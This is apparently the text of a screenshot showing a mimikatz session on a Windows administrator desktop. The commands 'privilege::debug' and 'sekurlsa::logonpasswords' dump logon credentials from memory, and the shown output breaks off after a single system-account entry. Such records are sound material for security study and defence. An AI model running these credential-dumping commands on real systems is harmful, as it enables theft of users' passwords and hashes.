 PS C:\Users\Administrator\Desktop> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 14 2022 15:03:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
privilege::debug
mimikatz # Privilege '20' OK
sekurlsa::logonpasswords
mimikatz #
Authentication Id : 0 ; 77299 (00000000:00012df3)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 1/17/2024 12:17:58 PM
SID               : S-1-5-90-0-1